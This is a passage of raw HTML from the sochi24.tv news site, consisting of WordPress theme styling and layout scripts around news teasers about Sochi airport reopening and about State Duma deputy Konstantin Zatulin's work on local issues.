></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/" rel="bookmark" title="Аэропорт Сочи вновь принимает и выпускает самолеты">Аэропорт Сочи вновь принимает и выпускает самолеты</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/#respond">0</a></span> </span></div><div class="td-excerpt">Международный аэропорт Сочи ввел ограничения на прием и вылет...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="350";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 